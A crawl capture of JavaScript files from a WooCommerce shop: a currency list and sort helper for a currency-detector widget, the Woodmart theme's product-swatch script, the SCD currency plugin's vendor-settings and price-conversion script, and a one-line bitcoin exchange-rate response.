		i: "gn",
		c: "GNF"
	}, {
		n: "Guyanese dollar",
		i: "gy",
		c: "GYD"
	}, {
		n: "Haitian gourde",
		i: "ht",
		c: "HTG"
	}, {
		n: "Honduran lempira",
		i: "hn",
		c: "HNL"
	}, {
		n: "Hong Kong dollar",
		i: "hk",
		c: "HKD"
	}, {
		n: "Hungarian forint",
		i: "hu",
		c: "HUF"
	}, {
		n: "Icelandic króna",
		i: "is",
		c: "ISK"
	}, {
		n: "India rupee",
		i: "in",
		c: "INR"
	}, {
		n: "Indonesian rupiah",
		i: "id",
		c: "IDR"
	}, {
		n: "Iranian rial",
		i: "ir",
		c: "IRR"
	}, {
		n: "Iraqi dinar",
		i: "iq",
		c: "IQD"
	}, {
		n: "Israeli new shekel",
		i: "il",
		c: "ILS"
	}, {
		n: "Jamaican dollar",
		i: "jm",
		c: "JMD"
	}, {
		n: "Japanese yen",
		i: "jp",
		c: "JPY"
	}, {
		n: "Jersey pound",
		i: "je",
		c: "JEP"
	}, {
		n: "Jordanian dinar",
		i: "jo",
		c: "JOD"
	}, {
		n: "Kazakhstani tenge",
		i: "kz",
		c: "KZT"
	}, {
		n: "Kenyan shilling",
		i: "ke",
		c: "KES"
	}, {
		n: "Kuwaiti dinar",
		i: "kw",
		c: "KWD"
	}, {
		n: "Kyrgyzstani som",
		i: "kg",
		c: "KGS"
	}, {
		n: "Lebanese pound",
		i: "lb",
		c: "LBP"
	}, {
		n: "Latvian lats",
		i: "lv",
		c: "LVL"
	}, {
		n: "Lesotho loti",
		i: "ls",
		c: "LSL"
	}, {
		n: "Liberian dollar",
		i: "lr",
		c: "LRD"
	}, {
		n: "Libyan dinar",
		i: "ly",
		c: "LYD"
	}, {
		n: "Lithuanian litas",
		i: "lt",
		c: "LTL"
	}, {
		n: "Macedonian denar",
		i: "mk",
		c: "MKD"
	}, {
		n: "Malawian kwacha",
		i: "mw",
		c: "MWK"
	}, {
		n: "Malaysian ringgit",
		i: "my",
		c: "MYR"
	}, {
		n: "Maldivian rufiyaa",
		i: "mv",
		c: "MVR"
	}, {
		n: "Mauritanian ouguiya",
		i: "mr",
		c: "MRO"
	}, {
		n: "Mauritian rupee",
		i: "mu",
		c: "MUR"
	}, {
		n: "Mexicon peso",
		i: "mx",
		c: "MXN"
	}, {
		n: "Moldovan leu",
		i: "md",
		c: "MDL"
	}, {
		n: "Mongolian tögrög",
		i: "mn",
		c: "MNT"
	}, {
		n: "Moroccan dirham",
		i: "ma",
		c: "MAD"
	}, {
		n: "Mozambican metical",
		i: "mz",
		c: "MZN"
	}, {
		n: "Namibian dollar",
		i: "na",
		c: "NAD"
	}, {
		n: "Nepalese rupee",
		i: "np",
		c: "NPR"
	}, {
		n: "New Taiwan dollar",
		i: "tw",
		c: "TWD"
	}, {
		n: "New Zealand dollar",
		i: "nz",
		c: "NZD"
	}, {
		n: "Nicaraguan córdoba",
		i: "ni",
		c: "NIO"
	}, {
		n: "Nigeria naira",
		i: "ng",
		c: "NGN"
	}, {
		n: "North Korean won",
		i: "kp",
		c: "KPW"
	}, {
		n: "Norwegian krone",
		i: "no",
		c: "NOK"
	}, {
		n: "Omani rial",
		i: "om",
		c: "OMR"
	}, {
		n: "Pakistani rupee",
		i: "pk",
		c: "PKR"
	}, {
		n: "Panamanian balboa",
		i: "pa",
		c: "PAB"
	}, {
		n: "Papua New Guinean kina",
		i: "pg",
		c: "PGK"
	}, {
		n: "Paraguayan guaraní",
		i: "py",
		c: "PYG"
	}, {
		n: "Peruvian nuevo sol",
		i: "pe",
		c: "PEN"
	}, {
		n: "Philippine peso",
		i: "ph",
		c: "PHP"
	}, {
		n: "Polish złoty",
		i: "pl",
		c: "PLN"
	}, {
		n: "Qatari riyal",
		i: "qa",
		c: "QAR"
	}, {
		n: "Romanian leu",
		i: "ro",
		c: "RON"
	}, {
		n: "Russian ruble",
		i: "ru",
		c: "RUB"
	}, {
		n: "Rwandan franc",
		i: "rw",
		c: "RWF"
	}, {
		n: "Saint Helena pound",
		i: "sh",
		c: "SHP"
	}, {
		n: "Salvadoran colón",
		i: "sv",
		c: "SVC"
	}, {
		n: "Samoan t�?l�?",
		i: "ws",
		c: "WST"
	}, {
		n: "São Tomé and Príncipe dobra",
		i: "st",
		c: "STD"
	}, {
		n: "Saudi riyal",
		i: "sa",
		c: "SAR"
	}, {
		n: "Serbian dinar",
		i: "rs",
		c: "RSD"
	}, {
		n: "Seychellois rupee",
		i: "sc",
		c: "SCR"
	}, {
		n: "Sierra Leonean leone",
		i: "sl",
		c: "SLL"
	}, {
		n: "Singapore dollar",
		i: "sg",
		c: "SGD"
	}, {
		n: "Solomon Islands dollar",
		i: "sb",
		c: "SBD"
	}, {
		n: "Somali shilling",
		i: "so",
		c: "SOS"
	}, {
		n: "South African rand",
		i: "za",
		c: "ZAR"
	}, {
		n: "South Korean won",
		i: "kr",
		c: "KRW"
	}, {
		n: "South Sudanese pound",
		i: "ss",
		c: "SSP"
	}, {
		n: "Sri Lankan rupee",
		i: "lk",
		c: "LKR"
	}, {
		n: "Sudan",
		i: "sd",
		c: "SDG"
	}, {
		n: "Surinamese dollar",
		i: "sr",
		c: "SRD"
	}, {
		n: "Swazi lilangeni",
		i: "sz",
		c: "SZL"
	}, {
		n: "Swedish krona",
		i: "se",
		c: "SEK"
	}, {
		n: "Switzerland",
		i: "ch",
		c: "CHF"
	}, {
		n: "Syrian pound",
		i: "sy",
		c: "SYP"
	}, {
		n: "Tajikistani somoni",
		i: "tj",
		c: "TJS"
	}, {
		n: "Tanzanian shilling",
		i: "tz",
		c: "TZS"
	}, {
		n: "Thai baht",
		i: "th",
		c: "THB"
	}, {
		n: "Tongan paʻanga",
		i: "to",
		c: "TOP"
	}, {
		n: "Trinidad and Tobago dollar",
		i: "tt",
		c: "TTD"
	}, {
		n: "Tunisian dinar",
		i: "tn",
		c: "TND"
	}, {
		n: "Turkish lira",
		i: "tr",
		c: "TRY"
	}, {
		n: "Turkmenistan manat",
		i: "tm",
		c: "TMT"
	}, {
		n: "Ugandan shilling",
		i: "ug",
		c: "UGX"
	}, {
		n: "Ukrainian hryvnia",
		i: "ua",
		c: "UAH"
	}, {
		n: "United Arab Emirates dirham",
		i: "ae",
		c: "AED"
	}, {
		n: "United states dollar",
		i: "us",
		c: "USD"
	}, {
		n: "Uruguayan peso",
		i: "uy",
		c: "UYI"
	}, {
		n: "Uzbekistani som",
		i: "uz",
		c: "UZS"
	}, {
		n: "Vanuatu vatu",
		i: "vu",
		c: "VUV"
	}, {
		n: "Venezuelan bolívar",
		i: "ve",
		c: "VEF"
	}, {
		n: "Vietnamese đồng",
		i: "vn",
		c: "VND"
	}, {
		n: "West African CFA franc",
		i: "bf",
		c: "XOF"
	}, {
		n: "Yemeni rial",
		i: "ye",
		c: "YER"
	}, {
		n: "Zambian kwacha",
		i: "zm",
		c: "ZMW"
	}, {
		n: "Zimbabwean dollar",
		i: "zw",
		c: "ZWL"
	} ], function(i, c) {
		c.name = c.c;
		c.iso2 = c.i;
		c.cur = c.n;
		delete c.n;
		delete c.i;
		delete c.c;
	});

	// Sort function - Added for SCD widget
	// Obtained from: https://stackoverflow.com/questions/979256/sorting-an-array-of-javascript-objects-by-property
	var sort_by = function(field, reverse, primer){

		var key = primer ? 
			function(x) {return primer(x[field])} : 
			function(x) {return x[field]};
	 
		reverse = !reverse ? 1 : -1;
	 
		return function (a, b) {
			return a = key(a), b = key(b), reverse * ((a > b) - (b > a));
		  } 
	 }

});


--- FILE ---
content_type: text/javascript
request_url: http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.3.3
body_size: 9033
content:
!function(a){woodmartThemeModule.$document.on("wdQuickShopSuccess wdQuickViewOpen wdUpdateWishlist",function(){woodmartThemeModule.swatchesVariations()}),a.each(["frontend/element_ready/wd_single_product_add_to_cart.default"],function(b,c){woodmartThemeModule.wdElementorAddAction(c,function(b){b.find(".variations_form").each(function(){a(this).wc_variation_form()}),woodmartThemeModule.swatchesVariations()})}),woodmartThemeModule.swatchesVariations=function(){woodmartThemeModule.setupMainCarouselArg();var b=a(".variations_form"),c=!1,d=!1,e=b.data("product_variations"),f=!1===e;a(".variations_form .label").on("click",function(b){a(this).siblings(".value").hasClass("with-swatches")&&b.preventDefault()}),b.each(function(){var b=a(this);b.data("swatches")||(b.data("swatches",!0),b.data("product_variations")||b.find(".swatches-select").find("> div").addClass("swatch-enabled"),a(".swatches-select > div").hasClass("active-swatch")&&b.addClass("variation-swatch-selected"),b.on("click",".swatches-select > div",function(){var c=a(this),d=c.data("value"),e=c.parent().data("id"),f=c.data("title");g(b),c.hasClass("active-swatch")||c.hasClass("swatch-disabled")||(b.find("select#"+e).val(d).trigger("change"),c.parent().find(".active-swatch").removeClass("active-swatch"),c.addClass("active-swatch"),g(b),("yes"===woodmart_settings.swatches_labels_name&&woodmartThemeModule.$window.width()>=769||woodmartThemeModule.$window.width()<=768)&&(c.parents("tr").find(" > th .wd-attr-selected").remove(),c.parents("tr").find(" > th").append('<span class="wd-attr-selected">'+f+"</span>")))}).on("woocommerce_update_variation_values",function(){g(b)}).on("click",".reset_variations",function(){b.find(".active-swatch").removeClass("active-swatch"),("yes"===woodmart_settings.swatches_labels_name&&woodmartThemeModule.$window.width()>=769||woodmartThemeModule.$window.width()<=768)&&b.find(".wd-attr-selected").html("")}).on("reset_data",function(){var d=a(this),e=!0,f=!1;b.find(".variations select").each(function(){0===(d.val()||"").length?e=!1:f=!0}),e&&d.parent().find(".active-swatch").removeClass("active-swatch"),b.removeClass("variation-swatch-selected");var i=a(".woocommerce-product-gallery__wrapper.owl-carousel"),k=a(".woocommerce-product-gallery");if(g(b),p("default",b),i.hasClass("owl-carousel")){"yes"===woodmart_settings.product_slider_auto_height?(!h()&&j("default",b)&&c&&i.trigger("destroy.owl.carousel"),a(".product-images").imagesLoaded(function(){i=i.owlCarousel(woodmartThemeModule.mainCarouselArg),i.trigger("refresh.owl.carousel")})):(i=i.owlCarousel(woodmartThemeModule.mainCarouselArg),i.trigger("refresh.owl.carousel"));var l=k.hasClass("thumbs-position-centered")?woodmart_settings.centered_gallery_start:0;h()&&(l=0),i.trigger("to.owl.carousel",l),woodmartThemeModule.$document.trigger("wdResetVariation")}}).on("found_variation",function(a,c){f&&p(c.variation_id,b,c)}).on("reset_image",function(){var c=a(".thumbnails .product-image-thumbnail img").first();h()||i(b)||c.wc_reset_variation_attr("src")}).on("show_variation",function(e,f){if(("yes"===woodmart_settings.swatches_labels_name&&woodmartThemeModule.$window.width()>=769||woodmartThemeModule.$window.width()<=768)&&!d&&(b.find(".active-swatch").each(function(){var b=a(this),c=b.data("title");b.parents("tr").find(".wd-attr-selected").html(c)}),d=!0),f.image.src){var g=b.parents(".single-product-content").find('.thumbnails .product-image-thumbnail img[data-o_src="'+f.image.thumb_src+'"]').length>0,k=b.parents(".single-product-content").find(".thumbnails .product-image-thumbnail img").first(),l=b.parents(".single-product-content").find(".woocommerce-product-gallery .woocommerce-product-gallery__image > a").first().data("o_href");g&&k.wc_reset_variation_attr("src"),i(b)||p(f.variation_id,b)||(k.attr("src")!==f.image.thumb_src&&k.wc_set_variation_attr("src",f.image.src),woodmartThemeModule.$document.trigger("wdShowVariationNotQuickView")),b.addClass("variation-swatch-selected"),i(b)||h()||l===f.image.full_src||n();var m=a(".woocommerce-product-gallery__wrapper.owl-carousel");if(m.hasClass("owl-carousel")){"yes"===woodmart_settings.product_slider_auto_height?(!h()&&j(f.variation_id,b)&&c&&m.trigger("destroy.owl.carousel"),a(".product-images").imagesLoaded(function(){m=m.owlCarousel(woodmartThemeModule.mainCarouselArg),m.trigger("refresh.owl.carousel")})):(m=m.owlCarousel(woodmartThemeModule.mainCarouselArg),m.trigger("refresh.owl.carousel"));var o=a(".images .thumbnails");m.trigger("to.owl.carousel",0),o.hasClass("owl-carousel")?(o.owlCarousel().trigger("to.owl.carousel",0),o.find(".active-thumb").removeClass("active-thumb"),o.find(".product-image-thumbnail").eq(0).addClass("active-thumb")):o.hasClass("slick-slider")&&(o.slick("slickGoTo",0),o.find(".product-image-thumbnail").eq(0).hasClass("active-thumb")||(o.find(".active-thumb").removeClass("active-thumb"),o.find(".product-image-thumbnail").eq(0).addClass("active-thumb")))}}}))});var g=function(b){b.data("product_variations")&&b.find(".variations select").each(function(){var b=a(this),c=b.parent().find(".swatches-select"),d=b.html();d=a(d),c.find("> div").removeClass("swatch-enabled").addClass("swatch-disabled"),d.each(function(){var b=a(this).val();a(this).hasClass("enabled")?c.find('div[data-value="'+b+'"]').removeClass("swatch-disabled").addClass("swatch-enabled"):c.find('div[data-value="'+b+'"]').addClass("swatch-disabled").removeClass("swatch-enabled")})})},h=function(){return a(".single-product-content").hasClass("product-quick-view")},i=function(a){return a.parent().hasClass("quick-shop-form")},j=function(a,b){return"old"===woodmart_settings.variation_gallery_storage_method?k(a):l(a,b)},k=function(a){if("undefined"!=typeof woodmart_variation_gallery_data||"undefined"!=typeof woodmart_qv_variation_gallery_data){var b=h()?woodmart_qv_variation_gallery_data:woodmart_variation_gallery_data;return void 0!==b&&b&&b[a]}},l=function(a,b){var c=o(b);return void 0!==c&&c&&c[a]&&c[a].length>1},m=function(a){return void 0!==a&&a&&a[key]&&a[key].length>1},n=function(){if(0!==a(".woocommerce-product-gallery__wrapper").length&&("yes"===woodmart_settings.swatches_scroll_top_desktop&&woodmartThemeModule.$window.width()>=1024||"yes"===woodmart_settings.swatches_scroll_top_mobile&&woodmartThemeModule.$window.width()<=1024)){var b=a("html, body");b.stop(!0),woodmartThemeModule.$window.on("mousedown wheel DOMMouseScroll mousewheel keyup touchmove",function(){b.stop(!0)}),b.animate({scrollTop:a(".woocommerce-product-gallery__wrapper").offset().top-150},800),a(".wd-swatch").tooltip("hide")}},o=function(a,b){void 0===b&&(b=!1);var c=a.data("product_variations");b&&(c=b),c||(c=a.data("wd_product_variations"));var d=[];return c?("object"!=typeof c||Array.isArray(c)?("string"==typeof c&&(c=JSON.parse(c)),c.forEach(function(a){d[a.variation_id]=a.additional_variation_images,d.default=a.additional_variation_images_default})):(d[c.variation_id]=c.additional_variation_images,d.default=c.additional_variation_images_default,a.data("wd_product_variations",JSON.stringify([{additional_variation_images_default:c.additional_variation_images_default}]))),d):d},p=function(b,d,e){if(void 0===e&&(e=!1),"old"===woodmart_settings.variation_gallery_storage_method){if(!j(b,d)||i(d)||"default"===b&&!c)return!1;q(b,d)}else{if(!j(b,d)&&!e||e&&!m||i(d)||"default"===b&&!c)return!1;var f=o(d,e);r(f[b],d)}return a(".woocommerce-product-gallery__image").trigger("zoom.destroy"),woodmartThemeModule.$document.trigger("wdReplaceMainGallery"),h()||woodmartThemeModule.$document.trigger("wdReplaceMainGalleryNotQuickView"),c="default"!==b,woodmartThemeModule.$window.trigger("resize"),!0},q=function(a,b){var c=h()?woodmart_qv_variation_gallery_data:woodmart_variation_gallery_data,d=c[a],e=b.parents(".single-product-content").find(".woocommerce-product-gallery__wrapper");e.empty();for(var f=0;f<d.length;f++){var g='<div class="product-image-wrap"><figure data-thumb="'+d[f].data_thumb+'" class="woocommerce-product-gallery__image">';h()||(g+='<a href="'+d[f].href+'">'),g+=d[f].image,h()||(g+="</a>"),g+="</figure></div>",e.append(g)}},r=function(a,b){var c=b.parents(".product").find(".woocommerce-product-gallery__wrapper");c.empty();for(var d in a)if(a.hasOwnProperty(d)){var e='<div class="product-image-wrap"><figure class="woocommerce-product-gallery__image" data-thumb="'+a[d].thumbnail_src+'">';h()||(e+='<a href="'+a[d].full_src+'" data-elementor-open-lightbox="no">');var f=a[d].srcset?'srcset="'+a[d].srcset+'"':"";e+='<img width="'+a[d].width+'" height="'+a[d].height+'" src="'+a[d].src+'" class="'+a[d].class+'" alt="'+a[d].alt+'" title="'+a[d].title+'" data-caption="'+a[d].data_caption+'" data-src="'+a[d].data_src+'"  data-large_image="'+a[d].data_large_image+'" data-large_image_width="'+a[d].data_large_image_width+'" data-large_image_height="'+a[d].data_large_image_height+'" '+f+' sizes="'+a[d].sizes+'" />',h()||(e+="</a>"),e+="</figure></div>",c.append(e)}}},a(document).ready(function(){woodmartThemeModule.swatchesVariations()})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector-variant-for-wcfm/js/scd_pro_postready.js?ver=6.7.4
body_size: 4998
content:

jQuery(document).ready(function () {
  //--------------------------------------------------------------------------------------------
  // set base currency if vendor select Base currency only 
  jQuery(document).on('change', '#scd-currency-option', function (e) {
    e.preventDefault();
    if(jQuery(this).children("option:selected").val().indexOf('base-currency') !== -1){
        jQuery('#scd-currency-list').val(settings.baseCurrency);
    }
  });
  // use currency on default currency only if vendor select other currency
  jQuery(document).on('change', '#scd-currency-list', function (e) {
    e.preventDefault();
    if(jQuery(this).children("option:selected").val() !== settings.baseCurrency){
      jQuery('#scd-currency-option').val('only-default-currency');
    }
  });
//-----------------------------------------------------------------------------
    jQuery(document).on('click', '#scd-save-curr', function (e) {
        e.preventDefault();
	
		// save user currency
       var user_currency = jQuery('#scd-currency-list').val();
		
	   var data = {
					'action': 'scd_update_user_currency',
					'user_currency': user_currency
		}
		jQuery.post(scd_ajax.ajax_url, data, function(response) {
			console.log(response);
			jQuery('#scd-action-status').html(response);
		});
		
    });
    
	jQuery(document).on('click', '#scd-save-currency-option', function (e) {
        e.preventDefault();
		
        var user_currency_option = jQuery('#scd-currency-option').val();
		
		   var data = {
                'action': 'scd_update_user_currency_option',
                'user_currency_option': user_currency_option
			}
			jQuery.post(scd_ajax.ajax_url, data, function(response) {
				console.log(response);
				jQuery('#scd-action-status').html(response);
			});

        // save user currency
        var user_currency = jQuery('#scd-currency-list').val();
		
	   var data = {
					'action': 'scd_update_user_currency',
					'user_currency': user_currency
		}
		jQuery.post(scd_ajax.ajax_url, data, function(response) {
			console.log(response);
			jQuery('#scd-action-status').html(response);
		});
    });

//close modal windows
    jQuery(document).on('click','.close-btn',function (){
        //jQuery(document).find('#scd-show-user-curr').css('visibility','hidden');
        jQuery(document).find('.scd-modal').css('visibility','hidden');
        jQuery('.wcfm_menu_scd-menu-dash a,.scd_dokan_menu a,.wcmp-venrod-dashboard-nav-link--scd_setting,#dashboard-menu-item- a,#dashboard-menu-item-scd a').removeClass('active');
    });

//wc pao compatibibility
jQuery('.wc-pao-addon-checkbox,.wc-pao-addon-image-swatch,.wc-pao-addon-radio').click(function(){
      setTimeout(function (){
             scd_wc_pao_conversion();
           },200);
    });
    
//wc pao compatibibility
jQuery('.wc-pao-addon-select').change(function (){
setTimeout(function (){
scd_wc_pao_conversion();
},300);
});

jQuery('.wc-pao-addon-input-multiplier').focus(function (){
setTimeout(function (){
scd_wc_pao_conversion();
},300);
}).focusout(function (){
setTimeout(function (){
scd_wc_pao_conversion();
},300);
}).dblclick(function (){
setTimeout(function (){
scd_wc_pao_conversion();
},300);
});

//hide custom price input input-text wc-pao-addon-field wc-pao-addon-custom-price
if(jQuery('.wc-pao-addon-custom-price').length>0){
      jQuery('.wc-pao-addon-custom-price').attr('type','hidden');
      var new_inp='<input type="number" step="any" class="input-text scd-wc-pao-addon-custom-price" name="scd-wc-pao-customm-price"  data-price-type="flat_fee" value="" min="58" max="100">';

      jQuery('.wc-pao-addon-custom-price').parent().append(new_inp);
        jQuery('.scd-wc-pao-addon-custom-price').focusout(function(){
            var price=jQuery(this).val();
           if(price!==''){
            var target_currency=scd_getTargetCurrency();
            //convert the value put by cutomer in target currency to basecurrency to pass it to wc pao
           price= scd_convert_value(price,target_currency,settings.baseCurrency);
            jQuery('.wc-pao-addon-custom-price').val(price);
             jQuery('.wc-pao-addon-custom-price').trigger('woocommerce-product-addons-update');;
           
             setTimeout(function (){
             scd_wc_pao_conversion();
           },300);
       
             }
        }).focusin(function (){
           setTimeout(function (){
             scd_wc_pao_conversion();
           },300);
        }).dblclick(function (){
           setTimeout(function (){
             scd_wc_pao_conversion();
           },300);
        });
}

    jQuery('.wc-pao-addon-custom-text,.wc-pao-addon-custom-textarea').keypress(function(){
      setTimeout(function (){
             scd_wc_pao_conversion();
           },200);
    }).focusout(function(){
      setTimeout(function (){
             scd_wc_pao_conversion();
           },200);
    });
    
    jQuery('li.scd-curr-menu').click(function (){
        jQuery(this).find('ul').toggle();
    });
});


--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://blockchain.info/tobtc?currency=USD&value=1
body_size: -423
content:
0.00001096